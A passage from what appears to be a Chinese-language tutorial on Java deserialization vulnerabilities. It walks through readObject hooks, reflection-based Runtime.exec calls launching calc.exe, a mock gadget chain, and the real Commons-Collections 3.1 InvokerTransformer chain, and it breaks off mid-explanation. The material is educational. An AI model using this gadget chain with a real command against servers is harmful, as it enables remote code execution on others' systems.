class="line"></span><br><span class="line">  <span class="function"><span class="keyword">private</span> <span class="keyword">void</span> <span class="title">readObject</span><span class="params">(java.io.ObjectInputStream stream)</span></span></span><br><span class="line"><span class="function">          <span class="keyword">throws</span> IOException, ClassNotFoundException</span>&#123;</span><br><span class="line">      System.out.println(<span class="string">"read object in ReadObject"</span>);</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">main</span><span class="params">(String[] args)</span> <span class="keyword">throws</span> IOException, ClassNotFoundException </span>&#123;</span><br><span class="line">      <span class="keyword">byte</span>[] serializeData=serialize(<span class="keyword">new</span> ReadObject());</span><br><span class="line">      deserialize(serializeData);</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">byte</span>[] serialize(<span class="keyword">final</span> Object obj) <span class="keyword">throws</span> IOException &#123;</span><br><span class="line">      ByteArrayOutputStream out = <span class="keyword">new</span> ByteArrayOutputStream();</span><br><span class="line">      ObjectOutputStream objOut = <span class="keyword">new</span> ObjectOutputStream(out);</span><br><span class="line">      objOut.writeObject(obj);</span><br><span class="line">      <span class="keyword">return</span> out.toByteArray();</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="function"><span class="keyword">public</span> <span class="keyword">static</span> Object <span class="title">deserialize</span><span class="params">(<span class="keyword">final</span> <span class="keyword">byte</span>[] serialized)</span> <span class="keyword">throws</span> IOException, ClassNotFoundException </span>&#123;</span><br><span class="line">       ByteArrayInputStream in = <span class="keyword">new</span> ByteArrayInputStream(serialized);</span><br><span class="line">       ObjectInputStream objIn = <span class="keyword">new</span> ObjectInputStream(in);</span><br><span class="line">       <span class="keyword">return</span> objIn.readObject();</span><br><span class="line">  &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>以上代码将会输出</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">read object in ReadObject</span><br></pre></td></tr></table></figure>
<p>可见在反序列化的过程中,如果目标对象的 readObject 进行了一些更复杂的操作的时候,那么极有可能给恶意代码提供可乘之机。</p>
</li>
<li><h3 id="利用-java-的反射来执行代码"><a href="#利用-java-的反射来执行代码" class="headerlink" title="利用 java 的反射来执行代码"></a>利用 java 的反射来执行代码</h3><p>Java 的反射机制提供为 Java 工程师的开发提供了相当多的便利性，同样也带来了潜在的安全风险。反射机制的存在使得我们可以越过 Java 本身的静态检查和类型约束，在运行期直接访问和修改目标对象的属性和状态。<br>Java 反射的四大核心是 Class，Constructor，Field，Method，如下代码所示。我们将利用 Java 的反射机制来操纵代码调用本地的计算器</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br></pre></td><td class="code"><pre><span class="line"><span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">main</span><span class="params">(String[] args)</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line"></span><br><span class="line">  Object runtime=Class.forName(<span class="string">"java.lang.Runtime"</span>)</span><br><span class="line">          .getMethod(<span class="string">"getRuntime"</span>,<span class="keyword">new</span> Class[]&#123;&#125;)</span><br><span class="line">          .invoke(<span class="keyword">null</span>);</span><br><span class="line"></span><br><span class="line">  Class.forName(<span class="string">"java.lang.Runtime"</span>)</span><br><span class="line">          .getMethod(<span class="string">"exec"</span>, String.class)</span><br><span class="line">          .invoke(runtime,<span class="string">"calc.exe"</span>);</span><br><span class="line">  &#125;</span><br></pre></td></tr></table></figure>
<p>以上代码中,我们利用了 Java 的反射机制把我们的代码意图都利用字符串的形式进行体现，使得原本应该是字符串的属性，变成了代码执行的逻辑，而这个机制也是我们后续的漏洞使用的前提。</p>
</li>
</ul>
<h2 id="从零开始"><a href="#从零开始" class="headerlink" title="从零开始"></a>从零开始</h2><p>为了尽可能地将 Java 反序列化漏洞的原理讲述清楚，在本章节中，我们将站在一个攻击者和漏洞利用者的角度去观察如何使用 Java 的反序列化漏洞。</p>
<ul>
<li><h3 id="环境"><a href="#环境" class="headerlink" title="环境"></a>环境</h3><p>要完成实验需要添加如下版本的库</p>
<figure class="highlight xml"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br></pre></td><td class="code"><pre><span class="line"><span class="tag">&lt;<span class="name">dependency</span>&gt;</span></span><br><span class="line">  <span class="tag">&lt;<span class="name">groupId</span>&gt;</span>org.apache.commons<span class="tag">&lt;/<span class="name">groupId</span>&gt;</span></span><br><span class="line">  <span class="tag">&lt;<span class="name">artifactId</span>&gt;</span>commons-collections4<span class="tag">&lt;/<span class="name">artifactId</span>&gt;</span></span><br><span class="line">  <span class="tag">&lt;<span class="name">version</span>&gt;</span>4.0<span class="tag">&lt;/<span class="name">version</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;/<span class="name">dependency</span>&gt;</span></span><br><span class="line"></span><br><span class="line"><span class="tag">&lt;<span class="name">dependency</span>&gt;</span></span><br><span class="line">  <span class="tag">&lt;<span class="name">groupId</span>&gt;</span>commons-collections<span class="tag">&lt;/<span class="name">groupId</span>&gt;</span></span><br><span class="line">  <span class="tag">&lt;<span class="name">artifactId</span>&gt;</span>commons-collections<span class="tag">&lt;/<span class="name">artifactId</span>&gt;</span></span><br><span class="line">  <span class="tag">&lt;<span class="name">version</span>&gt;</span>3.1<span class="tag">&lt;/<span class="name">version</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;/<span class="name">dependency</span>&gt;</span></span><br><span class="line"></span><br><span class="line"><span class="comment">&lt;!-- 用于修改字节码--&gt;</span></span><br><span class="line"><span class="tag">&lt;<span class="name">dependency</span>&gt;</span></span><br><span class="line">  <span class="tag">&lt;<span class="name">groupId</span>&gt;</span>org.javassist<span class="tag">&lt;/<span class="name">groupId</span>&gt;</span></span><br><span class="line">  <span class="tag">&lt;<span class="name">artifactId</span>&gt;</span>javassist<span class="tag">&lt;/<span class="name">artifactId</span>&gt;</span></span><br><span class="line">  <span class="tag">&lt;<span class="name">version</span>&gt;</span>3.22.0-GA<span class="tag">&lt;/<span class="name">version</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;/<span class="name">dependency</span>&gt;</span></span><br></pre></td></tr></table></figure>
</li>
<li><h3 id="靶子"><a href="#靶子" class="headerlink" title="靶子"></a>靶子</h3><p>在进行攻击之前,我们需要模拟出一个靶子，靶子代码如下，其主要功能是监听本地端口，并将端口中的数据进行反序列化。</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br></pre></td><td class="code"><pre><span class="line"><span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">main</span><span class="params">(String[] args)</span> <span class="keyword">throws</span> IOException </span>&#123;</span><br><span class="line">    ServerSocket server = <span class="keyword">new</span> ServerSocket(<span class="number">10000</span>);</span><br><span class="line">    <span class="keyword">while</span> (<span class="keyword">true</span>) &#123;</span><br><span class="line">        Socket socket = server.accept();</span><br><span class="line">        execute(socket);</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">execute</span><span class="params">(<span class="keyword">final</span> Socket socket)</span></span>&#123;</span><br><span class="line">    <span class="keyword">new</span> Thread(<span class="keyword">new</span> Runnable() &#123;</span><br><span class="line">        <span class="function"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title">run</span><span class="params">()</span> </span>&#123;</span><br><span class="line">            <span class="keyword">try</span> &#123;</span><br><span class="line">                ObjectInputStream is  = <span class="keyword">new</span> ObjectInputStream(<span class="keyword">new</span> BufferedInputStream(socket.getInputStream()));</span><br><span class="line">                Object obj = is.readObject();</span><br><span class="line">            &#125; <span class="keyword">catch</span> (Exception e) &#123;</span><br><span class="line">                e.printStackTrace();</span><br><span class="line">            &#125;</span><br><span class="line">        &#125;</span><br><span class="line">    &#125;).start();</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>然而为了更加容易的测试，我们可以将上述的过程描绘为</p>
<ul>
<li>构造一个恶意的 Java 对象</li>
<li>将这个对象序列化到一个 byte 数组</li>
<li>从这个 byte 数组利用反序列化还原对象</li>
<li>如果在反序列化的过程中执行了恶意对象的代码，视为漏洞利用成功</li>
</ul>
<p>因此我们可以将测试的代码简化如下</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br></pre></td><td class="code"><pre><span class="line"><span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">main</span><span class="params">(String[] args)</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">    deserialize(serialize(getObject()));</span><br><span class="line">&#125;</span><br><span class="line"><span class="comment">//在此方法中返回恶意对象</span></span><br><span class="line"><span class="function"><span class="keyword">public</span> <span class="keyword">static</span> Object <span class="title">getObject</span><span class="params">()</span></span>&#123;</span><br><span class="line">    <span class="keyword">return</span> <span class="string">""</span>;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">byte</span>[] serialize(<span class="keyword">final</span> Object obj) <span class="keyword">throws</span> IOException &#123;</span><br><span class="line">    ByteArrayOutputStream out = <span class="keyword">new</span> ByteArrayOutputStream();</span><br><span class="line">    ObjectOutputStream objOut = <span class="keyword">new</span> ObjectOutputStream(out);</span><br><span class="line">    objOut.writeObject(obj);</span><br><span class="line">    <span class="keyword">return</span> out.toByteArray();</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">public</span> <span class="keyword">static</span> Object <span class="title">deserialize</span><span class="params">(<span class="keyword">final</span> <span class="keyword">byte</span>[] serialized)</span> <span class="keyword">throws</span> IOException, ClassNotFoundException </span>&#123;</span><br><span class="line">    ByteArrayInputStream in = <span class="keyword">new</span> ByteArrayInputStream(serialized);</span><br><span class="line">    ObjectInputStream objIn = <span class="keyword">new</span> ObjectInputStream(in);</span><br><span class="line">    <span class="keyword">return</span> objIn.readObject();</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
</li>
<li><h3 id="恶意代码"><a href="#恶意代码" class="headerlink" title="恶意代码"></a>恶意代码</h3><p>在进行攻击之前，我们将构造出一段恶意代码，该恶意代码的主要功能是运行对方电脑上的计算器</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line"><span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">main</span><span class="params">(String[] args)</span> <span class="keyword">throws</span> IOException </span>&#123;</span><br><span class="line">    Runtime.getRuntime().exec(<span class="string">"calc.exe"</span>);</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
</li>
<li><h3 id="恶意代码的包装"><a href="#恶意代码的包装" class="headerlink" title="恶意代码的包装"></a>恶意代码的包装</h3><p>Java 的反序列化漏洞中,目前我们只能传输一个对象的属性与状态，而不是字节码，因此我们就需要使用 Java 的反射技术来将我们的代码意图进行掩盖，以确保我们的恶意代码能传输到目标服务器上。为了演示出一个 “合格” 的漏洞代码，我们构建了一个 Java 类,代码如下所示。</p>
<p>一个由我们构造的满足入侵条件的 Java 反序列化漏洞案例</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br><span class="line">84</span><br><span class="line">85</span><br><span class="line">86</span><br><span class="line">87</span><br><span class="line">88</span><br><span class="line">89</span><br><span class="line">90</span><br><span class="line">91</span><br><span class="line">92</span><br><span class="line">93</span><br><span class="line">94</span><br><span class="line">95</span><br><span class="line">96</span><br><span class="line">97</span><br><span class="line">98</span><br><span class="line">99</span><br><span class="line">100</span><br><span class="line">101</span><br><span class="line">102</span><br><span class="line">103</span><br><span class="line">104</span><br><span class="line">105</span><br><span class="line">106</span><br><span class="line">107</span><br><span class="line">108</span><br><span class="line">109</span><br><span class="line">110</span><br><span class="line">111</span><br><span class="line">112</span><br><span class="line">113</span><br><span class="line">114</span><br><span class="line">115</span><br><span class="line">116</span><br><span class="line">117</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">public</span> <span class="class"><span class="keyword">class</span> <span class="title">ReflectionPlay</span> <span class="keyword">implements</span> <span class="title">Serializable</span></span>&#123;</span><br><span class="line"></span><br><span class="line">  <span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">main</span><span class="params">(String[] args)</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">      <span class="keyword">new</span> ReflectionPlay().run();</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="function"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title">run</span><span class="params">()</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">      <span class="keyword">byte</span>[] ObjectBytes=serialize(getObject());</span><br><span class="line">      deserialize(ObjectBytes);</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="comment">//在此方法中返回恶意对象</span></span><br><span class="line">  <span class="function"><span class="keyword">public</span> Object <span class="title">getObject</span><span class="params">()</span> </span>&#123;</span><br><span class="line">      String command = <span class="string">"calc.exe"</span>;</span><br><span class="line">      Object firstObject = Runtime.class;</span><br><span class="line">      ReflectionObject[] reflectionChains = &#123;</span><br><span class="line">              <span class="comment">//调用 Runtime.class 的getMethod方法,寻找 getRuntime方法，得到一个Method对象(getRuntime方法)</span></span><br><span class="line">              <span class="comment">//等同于 Runtime.class.getMethod("getRuntime",new Class[]&#123;String.class,Class[].class&#125;)</span></span><br><span class="line">              <span class="keyword">new</span> ReflectionObject(<span class="string">"getMethod"</span>, <span class="keyword">new</span> Class[]&#123;String.class, Class[].class&#125;, <span class="keyword">new</span> Object[]&#123;<span class="string">"getRuntime"</span>, <span class="keyword">new</span> Class[<span class="number">0</span>]&#125;),</span><br><span class="line">              <span class="comment">//调用 Method 的 invoker 方法可以得到一个Runtime对象</span></span><br><span class="line">              <span class="comment">// 等同于 method.invoke(null),静态方法不用传入对象</span></span><br><span class="line">              <span class="keyword">new</span> ReflectionObject(<span class="string">"invoke"</span>, <span class="keyword">new</span> Class[]&#123;Object.class, Object[].class&#125;, <span class="keyword">new</span> Object[]&#123;<span class="keyword">null</span>, <span class="keyword">new</span> Object[<span class="number">0</span>]&#125;),</span><br><span class="line">              <span class="comment">//调用RunTime对象的exec方法,并将 command作为参数执行命令</span></span><br><span class="line">              <span class="keyword">new</span> ReflectionObject(<span class="string">"exec"</span>, <span class="keyword">new</span> Class[]&#123;String.class&#125;, <span class="keyword">new</span> Object[]&#123;command&#125;)</span><br><span class="line">      &#125;;</span><br><span class="line"></span><br><span class="line">      <span class="keyword">return</span> <span class="keyword">new</span> ReadObject(<span class="keyword">new</span> ReflectionChains(firstObject, reflectionChains));</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/*</span></span><br><span class="line"><span class="comment">   * 序列化对象到byte数组</span></span><br><span class="line"><span class="comment">   * */</span></span><br><span class="line">  <span class="keyword">public</span> <span class="keyword">byte</span>[] serialize(<span class="keyword">final</span> Object obj) <span class="keyword">throws</span> IOException &#123;</span><br><span class="line">      ByteArrayOutputStream out = <span class="keyword">new</span> ByteArrayOutputStream();</span><br><span class="line">      ObjectOutputStream objOut = <span class="keyword">new</span> ObjectOutputStream(out);</span><br><span class="line">      objOut.writeObject(obj);</span><br><span class="line">      <span class="keyword">return</span> out.toByteArray();</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/*</span></span><br><span class="line"><span class="comment">   * 从byte数组中反序列化对象</span></span><br><span class="line"><span class="comment">   * */</span></span><br><span class="line">  <span class="function"><span class="keyword">public</span> Object <span class="title">deserialize</span><span class="params">(<span class="keyword">final</span> <span class="keyword">byte</span>[] serialized)</span> <span class="keyword">throws</span> IOException, ClassNotFoundException </span>&#123;</span><br><span class="line">      ByteArrayInputStream in = <span class="keyword">new</span> ByteArrayInputStream(serialized);</span><br><span class="line">      ObjectInputStream objIn = <span class="keyword">new</span> ObjectInputStream(in);</span><br><span class="line">      <span class="keyword">return</span> objIn.readObject();</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/*</span></span><br><span class="line"><span class="comment">  * 一个模拟拥有漏洞的类，主要提供的功能是根据自己的属性中的值来进行反射调用</span></span><br><span class="line"><span class="comment">  * */</span></span><br><span class="line">  <span class="class"><span class="keyword">class</span> <span class="title">ReflectionObject</span> <span class="keyword">implements</span> <span class="title">Serializable</span></span>&#123;</span><br><span class="line">      <span class="keyword">private</span> String methodName;</span><br><span class="line">      <span class="keyword">private</span> Class[] paramTypes;</span><br><span class="line">      <span class="keyword">private</span> Object[] args;</span><br><span class="line"></span><br><span class="line">      <span class="function"><span class="keyword">public</span> <span class="title">ReflectionObject</span><span class="params">(String methodName, Class[] paramTypes, Object[] args)</span> </span>&#123;</span><br><span class="line">          <span class="keyword">this</span>.methodName = methodName;</span><br><span class="line">          <span class="keyword">this</span>.paramTypes = paramTypes;</span><br><span class="line">          <span class="keyword">this</span>.args = args;</span><br><span class="line">      &#125;</span><br><span class="line"></span><br><span class="line">      <span class="comment">//根据  methodName, paramTypes 来寻找对象的方法，利用 args作为参数进行调用</span></span><br><span class="line">      <span class="function"><span class="keyword">public</span> Object <span class="title">transform</span><span class="params">(Object input)</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">          Class inputClass = input.getClass();</span><br><span class="line">          <span class="keyword">return</span> inputClass.getMethod(methodName, paramTypes).invoke(input, args);</span><br><span class="line">      &#125;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/*</span></span><br><span class="line"><span class="comment">  * 一个用来模拟提供恶意代码的类,</span></span><br><span class="line"><span class="comment">  * 主要的功能是将 ReflectionObject进行串联调用,与ReflectionObject一起构成漏洞代码的一部分</span></span><br><span class="line"><span class="comment">  * */</span></span><br><span class="line">  <span class="class"><span class="keyword">class</span> <span class="title">ReflectionChains</span> <span class="keyword">implements</span> <span class="title">Serializable</span></span>&#123;</span><br><span class="line"></span><br><span class="line">      <span class="keyword">private</span> Object firstObject;</span><br><span class="line">      <span class="keyword">private</span> ReflectionObject[] reflectionObjects;</span><br><span class="line"></span><br><span class="line">      <span class="function"><span class="keyword">public</span> <span class="title">ReflectionChains</span><span class="params">(Object firstObject, ReflectionObject[] reflectionObjects)</span> </span>&#123;</span><br><span class="line">          <span class="keyword">this</span>.firstObject = firstObject;</span><br><span class="line">          <span class="keyword">this</span>.reflectionObjects = reflectionObjects;</span><br><span class="line">      &#125;</span><br><span class="line"></span><br><span class="line">      <span class="function"><span class="keyword">public</span> Object <span class="title">execute</span><span class="params">()</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">          Object concurrentObject = firstObject;</span><br><span class="line">          <span class="keyword">for</span> (ReflectionObject reflectionObject : reflectionObjects) &#123;</span><br><span class="line">              concurrentObject = reflectionObject.transform(concurrentObject);</span><br><span class="line">          &#125;</span><br><span class="line">          <span class="keyword">return</span> concurrentObject;</span><br><span class="line">      &#125;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/**</span></span><br><span class="line"><span class="comment">   * 一个等待序列化的类,拥有一个属性和一个重写了的readObject方法</span></span><br><span class="line"><span class="comment">   * 并且在readObject方法中执行了该属性的一个方法</span></span><br><span class="line"><span class="comment">   * */</span></span><br><span class="line">  <span class="class"><span class="keyword">class</span> <span class="title">ReadObject</span> <span class="keyword">implements</span> <span class="title">Serializable</span> </span>&#123;</span><br><span class="line"></span><br><span class="line">      <span class="keyword">private</span> ReflectionChains reflectionChains;</span><br><span class="line"></span><br><span class="line">      <span class="function"><span class="keyword">public</span> <span class="title">ReadObject</span><span class="params">(ReflectionChains reflectionChains)</span> </span>&#123;</span><br><span class="line">          <span class="keyword">this</span>.reflectionChains = reflectionChains;</span><br><span class="line">      &#125;</span><br><span class="line">      <span class="comment">//当反序列化的时候，这个代码会被调用</span></span><br><span class="line">      <span class="comment">//该方法被调用的时候其属性都是空</span></span><br><span class="line">      <span class="function"><span class="keyword">private</span> <span class="keyword">void</span> <span class="title">readObject</span><span class="params">(java.io.ObjectInputStream stream)</span></span></span><br><span class="line"><span class="function">              <span class="keyword">throws</span> IOException, ClassNotFoundException </span>&#123;</span><br><span class="line">          <span class="keyword">try</span> &#123;</span><br><span class="line">              <span class="comment">//用来模拟当readObject的时候，对自身的属性进行了一些额外的操作</span></span><br><span class="line">              reflectionChains= (ReflectionChains) stream.readFields().get(<span class="string">"reflectionChains"</span>,<span class="keyword">null</span>);</span><br><span class="line">              reflectionChains.execute();</span><br><span class="line">          &#125; <span class="keyword">catch</span> (Exception e) &#123;</span><br><span class="line">              e.printStackTrace();</span><br><span class="line">          &#125;</span><br><span class="line">      &#125;</span><br><span class="line">  &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
</li>
</ul>
<h2 id="实施攻击的三个条件"><a href="#实施攻击的三个条件" class="headerlink" title="实施攻击的三个条件"></a>实施攻击的三个条件</h2><p>为了实现一个攻击行为，我们需要从目标的系统中找到如下三个条件相关的类，然后将他们合理利用起来。根据漏洞利用过程我们将这三个条件比喻成三个模块以便于理解。</p>
<ol>
<li><p>无德的病毒</p>
<p> 无德的病毒指的是,依托 Java 本身的特性，将恶意代码包装到一个正常的调用流程里，使得在被触发的时候执行恶意的代码逻辑。在上述的模拟代码中 ReflectionObject 就承担这样的角色。</p>
</li>
<li><p>无辜的宿主</p>
<p> 无辜的宿主只的是最终被序列化的对象，无辜的原因在于该对象在实现自己的 readObject 方法的时候并没有意识到自身的逻辑在对自身属性进行操作的时候会被恶意代码寄生。上述模拟代码的 ReadObject 就是这样的角色。</p>
</li>
<li><p>无良的媒介</p>
<p> 无良的媒介指的是，用来将无德的病毒层层包装之后，放入宿主对象的一系列工具类，他们被创造的本意不是为了给病毒利用，而是被攻击者用来将恶意的代码包装到宿主能够接受的类型中。上述模拟代码的 ReflectionChains 就是这样的一个角色。</p>
<p> 现在我们将以 Commons-collections 3.1 被初次爆出反序列化漏洞的事件为例子，展示在攻击过程中需要构建的要素。</p>
</li>
</ol>
<ul>
<li><h3 id="无德的病毒-一个可以进行序列化的恶意对象"><a href="#无德的病毒-一个可以进行序列化的恶意对象" class="headerlink" title="无德的病毒(一个可以进行序列化的恶意对象)"></a>无德的病毒(一个可以进行序列化的恶意对象)</h3><p>在利用漏洞之前，我们需要找到一个可以实现执行恶意代码的工具类，他们的作用是将我们的恶意代码伪装起来，并且在一个合理的时机里触发我们的恶意代码。</p>
<p>在上述我们构造的模拟漏洞中，ReflectionObject，ReflectionChains 就承担了将恶意代码包装到属性中的行为，并且可以在一个合理的时间中爆发。</p>
<p>在 Commons-collections 3.1 的反序列化漏洞中如下的几个类就可以利用来包装我们的恶意代码。</p>
<blockquote>
<p>org.apache.commons.collections.Transformer<br>org.apache.commons.collections.functors.ChainedTransformer<br>org.apache.commons.collections.functors.ConstantTransformer<br>org.apache.commons.collections.functors.InvokerTransformer</p>
</blockquote>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br></pre></td><td class="code"><pre><span class="line">Transformer[] transformers = <span class="keyword">new</span> Transformer[]&#123;</span><br><span class="line">        <span class="keyword">new</span> ConstantTransformer(Runtime.class),</span><br><span class="line">        <span class="keyword">new</span> InvokerTransformer(<span class="string">"getMethod"</span>, <span class="keyword">new</span> Class[]&#123;String.class,Class[].class&#125;,<span class="keyword">new</span> Object[]&#123;<span class="string">"getRuntime"</span>, <span class="keyword">new</span> Class[<span class="number">0</span>]&#125;),</span><br><span class="line">        <span class="keyword">new</span> InvokerTransformer(<span class="string">"invoke"</span>, <span class="keyword">new</span> Class[]&#123;Object.class,Object[].class&#125;,<span class="keyword">new</span> Object[]&#123;<span class="keyword">null</span>, <span class="keyword">new</span> Object[<span class="number">0</span>]&#125;),</span><br><span class="line">        <span class="keyword">new</span> InvokerTransformer(<span class="string">"exec"</span>, <span class="keyword">new</span> Class[]&#123;String.class&#125;, <span class="keyword">new</span> Object[]&#123;<span class="string">"calc.exe"</span>,&#125;),</span><br><span class="line">&#125;;</span><br><span class="line">Transformer transformerChain = <span class="keyword">new</span> ChainedTransformer(transformers);</span><br><span class="line"></span><br><span class="line"><span class="comment">//测试我们的恶意对象是否可以被序列化</span></span><br><span class="line">ByteArrayOutputStream out = <span class="keyword">new</span> ByteArrayOutputStream();</span><br><span class="line">ObjectOutputStream objOut = <span class="keyword">new</span> ObjectOutputStream(out);</span><br><span class="line">objOut.writeObject(transformerChain);</span><br><span class="line"></span><br><span class="line"><span class="comment">//执行以下语句就可以调用起计算器</span></span><br><span class="line">transformerChain.transform(<span class="keyword">null</span>);</span><br></pre></td></tr></table></figure>
<p>利用以上的代码，我们可以看到我们的计算器被执行了，因此我们就达成了我们的第一步，构建一个可以执行恶意代码的对象</p>
</li>
<li><h3 id="无辜的宿主-一个实现-readObject-方法且可能存在其他可利用行为的-Serializable-类"><a href="#无辜的宿主-一个实现-readObject-方法且可能存在其他可利用行为的-Serializable-类" class="headerlink" title="无辜的宿主(一个实现 readObject 方法且可能存在其他可利用行为的 Serializable 类)"></a>无辜的宿主(一个实现 readObject 方法且可能存在其他可利用行为的 Serializable 类)</h3><p>在构建好一个恶意对象之后，我们需要寻找到一个 readObject 的突破口，如上述模拟漏洞的 ReadObject 一样，在序列化的过程中会做一些额外的操作，在这些操作中，一些行为可以利用，一些不可能利用，我们要找出一个可以利用的突破口来，并以此作为我们最终序列化的对象，该对象就像一个被寄生的宿主一样，最主要的目的就是被送到目标服务器中，并在反序列化的时候触发恶意代码。</p>
</li>
